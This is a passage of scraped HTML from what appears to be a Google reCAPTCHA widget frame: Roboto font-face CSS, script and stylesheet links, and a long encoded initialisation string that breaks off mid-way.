  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OPGaGRtXHhn5X2opuGi8WQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__uk.js" nonce="OPGaGRtXHhn5X2opuGi8WQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OPGaGRtXHhn5X2opuGi8WQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wo1YI1zDnMKaL8Kow7fClMOwecKtMG0pZcOvMBcmwpnCp8KoOcOBw6I7DMKcQ2gPYVNzwoprZ8Kfw5HCu2XCowzDjUohwo7Ck8Ofw4vCjsOfEsKjbxc4wp8Qw6YtWsKhw741AwNCw7B4SXwlKsOYw43Cv8OMd8OOwoXDiQrDgBbCjQrCljV/bMKaw5EZwqAPw7Q/wr5ewqnCniDDklJMBx1BcibDhMODccOcelPCn8KXw6hiHT0lBsOawr8DAUAhwqMgN8KDwp0XDA3CpmfCk8KPw5pCdcKFLMOBwqPCusKcwq0ELcKfW8OKW8KGw7cqTMOKFT4wCMK4DTjDl8Oow5N3DcOrZQPChMKVwqbDgsKPwqFGXRNiKTcNwpvCnVAZw64/SlvDpgXDq8KjKMO+w7XDnx5lSBbCml3DrW/[base64]/[base64]/E8O/woPDjsOCFCEvwqHDvsOjwrAgw5XCiwPDtcOUw6nDqsOqw7DCo8Oqw6AYSj9nER/[base64]/QcOuUMKDADMPHsK5wosow5vCpsKow4ZnLiHCmMOWwpTCiG9/[base64]/HxU+wr/CnMOZbQXCqDojVMOTOsO/AMKWwq4SVQLCncOVw77Cm8KIw53ClibCmTTDn1zDklXCgkDCr8OfwqHCsX7CvGFWNsKOworDpkXCplvDqhsMw6IVw6LDlcKEw7PCsCA0eMK0wq/DosKnesOMwqrDoMKPw6zCliFQw5VUwqtqw5phwqPCtShfw5J3WkHDmsObDDzDikDCucO7AsOTw4d/[base64]/DkH58wqZSVcKhw7TCh1ZhDDLDnkbDjB93w5LDkUsOc8OyZyDCpFTDtyFQf2rDocKQw5AEacOqdsO5wr8mwrBIwoM6DjhDwpvDo8KhwrDCtGhBwq3DsEEUaSFXDcOuwqbCpk3CrjMfwpDDpDcYb2IIP8OhL1XChsK2wo/[base64]/w4VsdsOGwqnDtcOqKwDCuETDisKZwpk4woEgw5QVCEzClkJ+w48rXEfCmcOmGsOZeGnCmHEaBsO4wqE8ZWcKNcONw6jCsgEJwqTDusKqw7DCk8OsMwt8Y8K6wp/CkMO0dhrCoMOWw4LCmy/[base64]/[base64]/Ct0p/f8KKTWLCpcOaw44kBR9mIClZJ8Oow4/CnMOgPFTDszlAEHNHdkrCsy0LZSgnWgQLVMOUP0DDtsOyGMKmwrTDoMKlfXx8RDjCk8OefMKkw7fDjVDDvV/DvcKMwqHCtRp+PMK3wrjCiiXCtE/ChsK5wpjDicOcYRIqD1DDt303fzFQIcK9w63CvlR9MWpuSTnDvsKdRcOwWsO0G8KKCsOzwr9sHivDrcK5G1LDsMOIw6QIFsOWw7lpwrHCjlpLwrLDt3trNcOGS8O5ccOhb1/Dr1/DuipewrDDrzDCkF1xJlvDq8KNEsOBWW7DsWllF8KIwpJtcyrCsikIw5tCw7jCs8OBwpNkHGHCmwbCgCkHw5/DlwonwqPDoFZWwozCj21nw4vCjyUEw7EQw78ow7pIw71nwrEkP8KLw6/DgxDCh8OSBcKmW8K5wpnCiRRbVw4jX8Kbw6vCgcOYMsKlwrhiwr0uJR5fwp/[base64]/Ch8KGcS7CilnCvMKAw5jCt8OfQsO9w4o4wqrCuMKhAkADQDkcK8KnwqjCnWfDiAfCtitpw54SworCisK/[base64]/Qk4Sb2LCvlLCkHEWw4cvfMObAycqw4jDtcO1wofDrGUnN8ODw61jX0wlwojChMK2w63DpsOLw5nClcOTw7TDl8K5SkFBwrPCnTVILiXDg8OMHMOFw6XDi8K4w4t7w5LCvsKcwrPCgMOCEEnDngwqw5XDtEvCvH/ChcOBwqQeFsKXbsKsd03CnjkCw7/CpMOswqZew6LDkMKRwrvDkU4TMMOjwrzCl8KWw5RSQMOAcynCi8KkDzLDksOMX8KJXh1cfWUPwpQNBHxgfcK+ZsKPw4TDs8K4w4g3EsKwZcKEThl/NcOWw6HDqFjDkQDCq3TCqyhtGMKMY8ODw59Zw7MRwrJ3YSTCmsKkKArDgsKtKcKWw4JXw71PL8Kmw6fCnMOowpfDrDfDh8Khw4zCn8KSL3rDrSZqKMOVw4/Cl8KpwqREVCQ9ETTCjwtYwpfCtVwpw77CtMOPw5jDocO2wqHDkBTDtsOew6PCuU3Ck2TDk8KoIFR/wplPd07Ct8Omw4vCkFnDpVrDo8K/[base64]/DlzlDEcOSw4YqahXCkcKDB0ETw7Y4WcOvTgViYMOmwqVKXMKNwp7ChArCjcKBwoMww7p7I8OewpItT3Z8c0BFw4QQViXDvy8Nw7XDlMKpVj9zZMKfWsK5TwwIw7bCp2gmeRc/QsKDwqvDr013w7Ncw6l+RHLDihLCkcK3MMKGwrzDvMOXwoXDtcOBNVvCmsOrVQzCr8OEwoVmwqrDvMKTwpInTMOHw5Jwwpp3wqHDkiZ6w6pOU8Kywo5QJsOpw4bCg8Ogw4kpwp7DnsOjXsK6w6UPw77CiiwGfMKFw4Auwr/CkFDCpVzDgBQ8wrVpb1bCiFbDtQEaw7jDvsKSWyZBw6NMHkfCgMKyw4/CmRnDhBzDozLCtsKxwqBWwqMRw73CrFbCtMKNYMODw5gRYVMQw6Abw6BeenxuSMKgw6pdwoLDpAMfwrjCmn/[base64]/DqlnDmMOZVnXCicOMY8KUwovDgMOTw43CusKuwoFbw6MmwrB4w6zCqFDDk0TDvWnDv8K1w6XDhzJdwqBfT8KXEsKKX8OawozCg8KBVcKPwq55F1RiK8KTdcOTwrYjwppbOcKRw6IYNglCw5ZTesKGwqgWw7XDrlhHSAXDosOJwonCmMO/IxLCu8Opwokbwqw+w4JwOsO/cGVxfcOwRsKvHcO4KhXCtTcSw4zDglEcw492woU5w7/CphUHA8O7wobDrEcgw5PCoFvClsO4PCjDnsO/[base64]/DiMK7Jn7Ds8Klw4YWTWLDhWXCmMKZwqfCkjkNwobCmDPCjMOnw7IKwr4fwqzDiS0oRcK9w5jDljt+CcO+NsOzJxLCnMKMFjPClMKVw747wp89Ph7Ch8O6woAhUcO5wrMgfsKSesOvMsOuBihawo4cwqRewp/Dq2HDsA/CkMOqwrnCiMKPFMKnw6HCohfDvcOKccO9T2kTNicGEMKewoHCqi4sw5PCoV3CjifCgw9xwpbDo8K+w7BsPlsow4/CmH3DrMKSAGABw7diT8Kkw7gQwopYw5bDiGHDjkx0w7cWwpU8w43DicKMwpfDpcKAwropFsKPw6DDhgHDhMOLCnDCunPChsOkHwLCscK8Z3fCisO0wpAzERUYwrDDsG00SsOIDcOfwoLCjATCmcKiBsOdwpDDmAInBw7CgF/Dn8KLwrtyw7rCksOmwpLDiTjDlMKswoHCrRgLwo7CuS3Dr8KQGhU1NwfClcOwdzjDvMKvwrIgwo3CvnsWw7JUw4HCiBPCksO0w7/DqMOtJsOWI8OLCMOHE8K5w6JTRMObw4PDg0lHUcOCYcOHScKQasOjW1jCrMKWw7t5fDrCgH3DpsO1w67DiAojw7kMw5rDiDjDnEh+wqDCvMKLw4rDuFJww65BFMKYb8OOwp9QQcKcL2Agw5vCmATDi8KFwo0Yc8KmJgcfwogswqM0BD/[base64]/DqsKLZsKqw5XCjyhQwpNhwpUCYE7CrgDDvDRKQB8ww6RkP8OIE8Ktw4ZJDsKEPsOVYlsUw7HCrcKDw4LDjUnDggLDlW1Uw7VRwptsw7rCjjNJwofCszkKLMKbwpNpwqXCq8K6w6QYwogiZ8KOQ1PCgExROMKYDgMnwqTCg8OEZsKWG28pw6t2NsKNbsK6w41zwq/Ds8OHCTIvw6g5w7vCoQ3CmcKlbcOmABzDlMO4woYPw6Icw7fDkFXDgUpEw5sYKH3DrDcWBcOiwp/Dl20yw7HCusO2RkgMw6rCqMO9w4HDscKadhIGwolNw5vCjgYwE0nDszDDp8OBw7fCkQgLMMKDGsOVwqfDjWjDqwLCicKvPnouw59ELUnDq8OOTsOjw5/[base64]/ChsKsGcKbw4g/bSYacsOHOMOew6PCosKuwrN0QMKrcMO0wrhFw6bDn8OCHk7Dlkk5woZ0MHJww4XDuy7Cs8OqRF1swrstGk3DtsO3wqzCncOFwpzCmsKgwp3DjiYKwp/[base64]/DgcOww50Dw6XDswUOw6fCrjfCoVPCtsKuwoUTwrzCjcONwpdbw6fCisKXwqvDgsOkYsKoIWjDvhd2wq/CgsODwolmwr/CmsOuwqclNAbDjcOKw58Iwq9zwqrCsxJIw70SwrHDl0BTwrlaMWzCpcKKw5pUNnMMw7DCjcO0DHJYM8KYwogkw4JeaDVYacOUw7gsFXtNdRohwqRufcOHw6l0woc+w7/[base64]/DtXkEw5fCssOqJMKWOgbDu0XCmlTCrcKCGCIXWTbCmGXDpMO2w4dVFHtGw4LDgGdGSFTDskzDpStRX2bChMK/V8OfSxBPwpNlDcKRw5YRS3ASb8Ozw4jCi8KsCwZyw4DDusOtHVgMccOLVsOPfQ/CgGxowr3Dt8KFwoktIQjDkMKLLcKXF0DCqXzCgcOrPk1mHQHDocODw6kPw59QE8KhCcKMwr7CvMKrUElkwq02U8OPBsKsw4rCpmdfa8KCwoVhOAgHFsO3w43Cn0/DrsOgw6XCrsKRwqjCucKCA8KxXy8vI0jCtMKPwqAJFcOjw5vCk27ChcO6wpjChsOTw7PDnsKFw4XCk8Khwrc6w5pHwp/CssKvJHHDuMKJdjZ0w7IgOxQrw77Dj27CnG/DmcOcw5RuYVLCgXE1w5vCkgHDmMK3aMOeZ8O0XmPCnMOCUyrDon4qFMKqccKjwqAkw78abXNfwpw4w7cjQ8K1GsKJwq0lSMKow4LDu8O+KyEDw4J3w73CszZ1w5LDmcKSPwnDhMKWw6w2EMOJMsKcwpPCl8OXAcORTQ9XwpBqEcOOcMK/[base64]/[base64]/DoWTDlAXDiMOMw4AjBUrDm0ZgCMK8wrtCwo/Dq8Kbwr4mw4MzGsOAe8KuwrZHQMK4woHCt8Ozw4dkw5oww50lwpxpOMKhwp1sMzHCt1Udw4/[base64]/[base64]/wpJywrvCkMO/w4fDrGxswoTCuMKzYsKEwoHCosK/J17CuXvDmsKLwpHDscKeY8O6EwTCi8K8w4TDujzCmsOXES/CpsKJVGUjw7MQw6PDikjDmXbDl8O2w7YvBFLDnnrDn8KGTMOxe8Ora8OdQiLDpSZ3woBxccOGPD5mZwZtw5TChsK+PmzDj8O8w4vDvcOXfXsUXhLDgMKoW8KbfQ4YCGdhwpnCoDRfw7XDusO2LiQTw67CmsKDwqw8w5Eqw4XCoGlvw7FcPiRAw6/[base64]/[base64]/DjHrDs8KiYmTCo3XClcKzf8K9woTDscOZw6w+w63ConkDDHDCqcKZw7XDnzPDlMOrwro3EcONLcOFc8KAw51Jw43Dm2vDtWnCtXDDgzbDvBTDocKlwqNyw7/[base64]/[base64]/Cmi/ClnXDgcOkEXd7wr3DjMOyw5ViVyx6wo/DqVfDtMKdPxzCn8Odw6LCmsKSwrfDhMKDwoYTwoPCgETCnRvCj3XDn8KHPD/DosKjJMOwbsOYO1low7rCvXPDmUktw7PCisK8wrV2KsOmDwFsJsK+w71twrLDg8O6QcKCUTomwrrDm0jCrVIcd2TCjsOewrVJw6Z+wonDmXnCm8OvS8OcwoAFa8O/JMK5wqTDol49PcOtcm3CjDfDhwluesOQw6DDkHEMb8ODwrh0FsKBHhbCmsOdOsKxXcK5Hj7CrcKkN8OAByA9RHHCgcK3OcKrw45SUng1w5IlesO6w7rDhcOEa8KmwoJDNA3DrHLDhE4ILsO9JMO3w6DDhh7DhcKGOcOlAGnCncOeKk0OVR/ChSjCp8O9w6jDqiPDqEFlw6FJfxp/NV9vRMK+wqzDvk/DljrDr8KHwrc1wo4twr0BZsK9TsOpw7o8AD4RaUvDulM5b8OawpZ/wr7Co8O9T8KMwoXCncOJw5TCucOdG8KqwqV4acOBwrrChMOgw6TDusO8w6wOB8KbdsOFw7vDl8Kcw5Nrw4/DhsOLZTwaMSAFw6ZNRVMTw5YlwqooXXfDhcOzw41two1UeT7CncOWRg/CgBQ5wrPCnsO7Qi/DvAYqwoTDk8Kcw6/DkMKkwqoKwpVzG2sPLcKnw5TDpA3ComZARTbDncOkeMOXwr/[base64]/Cp14mLloYfMOxMwhHw6ZlYMOcwrVZBU41w4vCixcsJx51wq/DmMO1JMKhw7AXw4wrw4cvwoTCgWh/CGleKDQpMFfCgMKwTRdcMw/DpULDkV/DpsO+J0FsIVZ5IcOBw5zDmQNgECYew7TDrsO+EMO/w5EaTMOaYHo9GAzDv8O/[base64]/ZFDDqEfCkMKEQC45MS/DmcKwf8O6e0s3IzopSiHDvMKXRSADAglFw73Dm3/CvsKtw5kYwr/CoEY/wqgpwo12eWPDr8OgKMOZwqDCg8KxeMOgX8K2MxVmYyJmDSlmwrHCu0vCmlstIFHDusK8YXHDmMKvWUTDiioZTsKAaArDgMKIwrnDqk0Qf8K0YsOswoFJwozCrcOHRSA/wqTCnsOzwpsuLgvDjsKgwpRvw6fCg8Owf8OFewJ6wp7CjcOcwrZ2wrTCn3XDowIBRMKWwqwjOkc4EsKnAsOPwq/DusObw7vDqMKdw551wqPCh8OTNsO6X8OuQhzChsOvwoISw6Qww41ATxnDoDzDtSYrJMOOESvDtsKaecOEZX7Dg8KeBcOvWgfCvMOIcVjDkk/DscO7TcKxOzfDgsK8T0UrXUVUZ8OREgUWw4VTQcKEw7NLw4jCvl8SwrDDlsKBw5DDrMOHEsKObHgFPRYweCHDoMK8OERMPMK8eELDsMOMw73DtGwQw6HCj8OydywBwoIVF8KKZ8K1XTPCv8K4w7w9UG3CncOVd8Kcw5E4w5XDtAzCuQHDuDlTwrs/wobDj8K2wrA2MVHDsMO9wofDgD5ew4jDhcKpIcKow5bCuRLDocOAwrbCnMKkwoTDq8O/wrXDr3XDjsO2w71MTjpRwpTCksOmw4zDpyUWOgvCpVRYYcKldsO/w5nDl8KuwrZ4wqZPBsOZfSvCsgvCukfDgcKjKsO3w6FNG8OLYsOQwpzCn8OlRcOMZMKOw5jCvEEQJMOrbxTCkEzDq2bDuW0zw48pO0zCu8KgwqnDoMK/AMKHA8KzY8KhPcKiQXtIwpVecmQcwqjCgMOnLD3Dp8KECcOwwokzwosWW8OVw6vDucK5PcOQFyHDiMK2CA9VemzCoE8iw7QYwqTCt8OCYMKBYcKqwr9LwpQ5L3xuHiLDj8OiwpXDrMKMWQQfV8KJQz5Uw4F7EW5mHsOHWsKXBQ/CqyfCqy97wqrCmWXDkV3Ck0tew7x5TBgZCcK9csKsEDNdEz5TBcO+w6rDmyrCisOrw4XDkTTCg8OowpEuK33CusK2JMKAaE5fw4t6wq/CtMKLwo/CsMKSw7JdWMO4wqE8fMOAEHRdRFbCql3CqjLDiMK/woTCoMOiw5PDkAAdF8OdXlTDtsKKwpJnClHDhlzDtULDucKSwrvDscOTw6tFGnjCqnXChwZ6XcKjwpLDgBPCil7Csn1LFMOBwqQOFnsOasKRw4QKw6bCsMKTw5BgwrjCkQIkwqvDvzfCscOxw6tdb0DDvg/DtWHClyzDicOAwptPw6XChmZTKsK6dj3DtxRqOAvCvTfDmcOlw6fCtsOWwrPDrBPChUIcQMOFw5LCh8OuZMKdw7N2woTDosKYwq1RwogUw6sMMcO+wrZDb8OZwrAxw7ppZcKyw6Vnw5rDpnhfwp/CpMKMcmnClWBjOz7CkcOge8O2w7rCsMOGw5MgD2zDvMO7w4TCjsO+IcK6MkPCrnNIw4J3w5PCj8KhwqHCu8KVaMK9w6F/[base64]/CusKbQEl2wroADjXCikjDqsKow5hXw7tOw6zDt3/CicONwpnDvMKlfwAjw4fCpELDoMO5XjfDpsOkPMK0wqXCoTvCi8OCFsOxOXjCgnVAwrXDjcKOQ8OJwqPCtcO2w5LDiBMWwp/Cij8OwogOwqdUw5TCjsO1IjvDkld8Wh0Hfj9cMsOAwowoCMO2w7xSw6fDpcKyE8OUwq1TTykcw6BOHhdBw6AONsOILyYvwrfDvcKmwql2eMO6YcOYw7PDkMKDwo9dwrTDicKuP8KUw7zDuF/Cni0YHcODMgLCnHjClWU/Z2vDvsK7wq0Xw5h2W8OCaQPCicOrw53DssOpR1vCtsOow55XwoxeSVtqMsK8SSJAw7PCpcOzb2gvd39dI8KGSsO2QjLCpAUCVMK/OsOVa1o7w6nDgsKfb8KEw59PbR/Cu2R8RGXDp8ORw6vDpyLCgg/[base64]/SCduw53Du8O7Y3Q8w5TDhA/DkX/Ds8ORKMOjPg8xw6fDvS7DghPDhBE5w4d9NMOkwrXDolVuwrBjwpALc8OywoYBFT7DvBXDl8K8w5R+D8KTw5MHw5M7w7pzw45vwrMcw5LCisKbJV3ClXBfw4kywrPDg2XDlhZew55KwoZVw6k0wozDgwU8TcKUVcO3w7/ChcOqw7REwr/Cv8Kxw5PDj3oqwrAJw4/DsSrCmFvCkQXCqCDDkMKxw4nDh8KITS1swpkewovDgmHCjcKgwp3DshVVI1rDqcO1am8eFMKpTTw8wr7DoyHCocKPPmXCgcOBdsKKw47CucK8w6zDl8KGw6jCukZ4wo0ZDcKQw5UzwrFzwqLCvCfDgMKDeBrCosKSUGzDmcKXUXxGU8KLScKuwp7CgMO0w7XDg2U/LFfDisK5wrxjw4rDl0TCpsK2wrfDuMO0w7MAw7vDocKkdwjDvz10CBfDpSpHw7RfK13DpS3CgsKwfRrDl8KGwo45dSBZW8OJKsKIwozDkMKQwrHDpXYNVGnCjcOwOsKiw5ZZeGTChMKUwq7CoRwxXR7DqcOJQsKhwp/[base64]/DhXjCpGvDolNKB8KMwp/ChcO0wp7CuMKbYMObw4DDiUEBdT/CgH/CmBZRI8ORwoTDry7DuCQpKMOtwrlLwrtvegnCkFNza8KUwpvDgcOCw7hBTcKzLMKKw5dSwqUPwqHCncKAwr4PbBbCoMKBwrMhwoMaEMOgfsOiw6DDoxcVNMOrL8KXw5jDlsO3SydJw63DjR3DjTLCjyNVBwkACRrDjcOaMwklwqfChW/CoELCnMKWwoXDp8KqXBfCsBTCn3lNcXXCu37CtRrCrsOKRwnDn8Ouw5rCpiJPw4YCw6fCrh/[base64]/DjsKww6pAw5FufsKFbz5cEE1BBcKrGsKTwrNBWDPDp8ONdlPCmcOzw4zDl8K+w6kOaMKNLMOLKMOCbkYYw50rDSHCrcOPw6QnwoZGeA5ow77DsgzDpsKYw5pcw7UqR8KZPsO8wowZw6Vewq3Chw3DlsKsHxhYwqvDjB/[base64]/Du1rCocKeYMOPw4PCgi/[base64]/CrcO0SHEdw7FnQ8KwwqbDtmHCpk/Ch8OkD1DDiMOdw4LDpsOgRlPCkcKKw7EZZU7CpcKZwohMwrTDnlk5bHTDniDCkMO7dgjCr8K8LHlUAsOzBcKrDsOtwq82w5TCtzZbJsKqTMOQBcObL8K4RWXCmRDCnhPDmcKBLsOSIcOpw7t+RMK1dcOvwoZ/woMkJ3UbesKYbDPCj8KewoPDpcKSw5PCisOAEcK5QcOtWsOOP8Opwq5UwpvClCvCu0Z3ZGzDsMKLZEnDqAcsY0/DrEUEwo0sKsKgbU3CoHR/wr8qwo7CjBzDr8Oqw5NZw7czw7wJY3DDl8OlwppLfXtTwpDCgx3CicOFIMOBUcOxw4HCjj1cNwh/aBHCtUPDugTDpk/DoHBiZBITQcKrITvCqk3CjHfDvsKrw5XDiMOuN8KDwpgbPcOaFMKCwpDCokjChg5NFsKbwr4GIHRBTkI8P8OJbk3DrMODw7skw4Nzw6VFewrDnT7DksOhw4LCqAUyw4/[base64]/PsOsDsKAT27DncKSwoHDkGcwSQYTw40rUsKqwqHDusOCVTRcw6pDf8Ovf1nCvMKDwqRyQ8O8fFPClcOPNMKaL059TsKJThQpGgERwqnDscKaGcO6wpd8SgnCpXvCsMKpSQw0woM5RsOQcQfCrcKeSh8Fw6rDt8KDB11baMK+wroIajpkBsOjbFjCuQjDiyxBBnbCvwN/w7JJwqlkGiJXBl3DgMONw7ZBQsO7ex1NF8O+cjkdw7opwq/[base64]/woPCsVHCvwp/TnXDp8Osw7HDosOUwqjCrsOQwoDDtWfCghYdwqBVwpbDqsO2wofCpsOPwpbCkFDDp8O9MQ1va3sDwrTCo